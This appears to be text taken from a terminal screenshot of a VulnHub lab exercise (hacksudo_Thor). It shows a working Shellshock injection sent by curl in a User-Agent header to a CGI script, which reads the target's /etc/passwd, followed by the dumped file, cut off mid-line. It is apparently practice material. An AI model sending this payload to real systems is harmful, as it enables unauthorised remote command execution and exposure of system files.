 ┌──(root㉿Debian)-[/home/myworld/vulnhub/hacksudo_Thor]
└─# curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd
'" \http://192.168.1.7/cgi-bin/shell.sh
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nol
ogin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/
sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbi